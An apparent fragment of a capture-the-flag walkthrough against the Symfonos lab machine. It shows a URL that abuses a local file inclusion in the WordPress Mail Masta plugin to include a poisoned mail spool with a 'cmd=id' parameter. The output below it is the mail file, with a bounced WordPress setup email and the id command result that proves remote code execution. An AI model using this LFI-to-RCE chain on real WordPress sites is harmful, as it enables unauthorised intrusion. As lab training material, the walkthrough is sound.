 view-source:http://192.168.56.105/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
69
70 Final-Recipient: rfc822; helios@blah.com
71 Original-Recipient: rfc822;helios@blah.com
72 Action: failed
73 Status: 4.4.3
74 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error
75     for name=blah.com type=MX: Host not found, try again
76
77 --2EE7C40AB0.1610227373/symfonos.localdomain
78 Content-Description: Undelivered Message
79 Content-Type: message/rfc822
80 Content-Transfer-Encoding: 8bit
81
82 Return-Path: <helios@symfonos.localdomain>
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84     id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1610227373/symfonos.localdomain--
112
113 From RCE@symfonos.localdomain  Sat Jan  9 17:03:51 2021
114 Return-Path: <RCE@symfonos.localdomain>
115 X-Original-To: Helios
116 Delivered-To: Helios@symfonos.localdomain
117 Received: from unknown (unknown [192.168.56.102])
118     by symfonos.localdomain (Postfix) with SMTP id 6073340698
119     for <Helios>; Sat,  9 Jan 2021 17:03:20 -0600 (CST)
120
121 uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
122
123